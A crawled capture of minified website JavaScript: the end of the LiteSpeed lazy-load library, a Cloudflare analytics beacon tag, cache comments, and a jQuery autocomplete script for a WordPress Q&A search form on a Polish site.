document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 23:09:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 23:09:36 -->
<!-- QUIC.cloud CCSS in queue -->

--- FILE ---
content_type: application/x-javascript
request_url: https://webroad.pl/wp-content/litespeed/js/3c7aa91c99bb0f0958b868005b24dc85.js?ver=4dc85
body_size: -103
content:
jQuery(function($){$('form#dwqa-search input').autocomplete({appendTo:'form#dwqa-search',source:function(request,resp){$.ajax({url:dwqa.ajax_url,type:'POST',dataType:'json',data:{action:'dwqa-auto-suggest-search-result',title:request.term,nonce:$('form#dwqa-search input').data('nonce')},success:function(data){console.log(data);resp($.map(data.data,function(item){if(!0==data.success){return{label:item.title,value:item.title,url:item.url,}}else{return{label:item.message,value:item.message,click:!1}}}))}})},select:function(e,ui){if(ui.item.url){window.location.href=ui.item.url}else{if(ui.item.click){return!0}else{return!1}}},open:function(e,ui){var acData=$(this).data('uiAutocomplete');acData.menu.element.addClass('dwqa-autocomplete').find('li').each(function(){var $self=$(this),keyword=$.trim(acData.term).split(' ').join('|');$self.html($self.text().replace(new RegExp("("+keyword+")","gi"),'<span class="dwqa-text-highlight">$1</span>'))})}})})
;